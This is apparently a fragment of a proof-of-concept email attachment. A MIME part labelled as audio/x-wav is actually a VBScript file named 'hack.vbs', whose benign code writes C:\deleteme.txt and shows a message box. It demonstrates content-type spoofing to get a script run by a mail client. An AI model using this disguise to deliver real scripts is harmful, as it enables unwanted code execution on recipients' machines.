 Content-Type: audio/x-wav;
name="hack.vbs"
Content-Transfer-Encoding: quoted-printable
Content-ID: <THE-CID>
set objFileSystem =3D CreateObject("Scripting.FileSystemObject")
set objOutputFile =3D objFileSystem.CreateTextFile("C:\deleteme.txt", 1)
objOutputFile.writeline("You can delete this file.")
objOutputFile.close
msgbox "I have created the file : c:\deleteme.txt"